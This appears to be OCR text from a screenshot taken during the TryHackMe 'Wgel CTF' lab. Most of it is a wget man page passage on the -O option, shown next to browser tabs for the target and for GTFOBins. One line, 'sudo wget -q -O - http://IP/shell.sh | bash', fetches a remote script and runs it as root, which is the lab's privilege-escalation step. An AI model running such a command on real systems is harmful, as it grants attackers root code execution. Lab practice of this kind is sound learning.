 File Machine View Input Devices Help
Applications Places Firefox ESR Jun 18 06:23
TryHackMe | Wgel CTF Apache2 Ubuntu Default Pag http://10.10.158.66/ wget | GTFOBins Linux wget command hel
https://www.computerhope.com/unix/wget.htm 6
like "connection refused'' or "not found'' (404), which are not
retried.
-O file, --output-document=file
The documents are not written to the appropriate files, but all
are concatenated together and written to file.
If "-" is used as file, documents are printed to standard output,
disabling link conversion. (Use "./-" to print to a file literally
named "-".)
Use of -O is not intended to mean "use the name file instead of
the one in the URL;" rather, it is analogous to shell redirection:
wget -O file http://foo is intended to work like wget -O -
http://foo > file; file is truncated immediately, and all
downloaded content is written there.
For this reason, -N (for timestamp-checking) is not supported in
combination with -O: since file is always newly created, it
always has a very new timestamp. A warning is issued if this
combination is used.
Similarly, using -r or -p with -O may not work as you expect:
wget won't download the first file to file and then download the
rest to their normal names: all downloaded content is placed in
file. This was disabled in version 1.11, but was reinstated (with a
warning) in 1.11.2, as there are some cases where this behavior
can actually have some use.
sudo wget -q -O - http://IP/shell.sh | bash
https://www.computerhope.com/jargon/t/truncate.htm
run Highlight All Match Case Match Diacritics Whole Words 1 of 15 matches Reached end of page, continued from top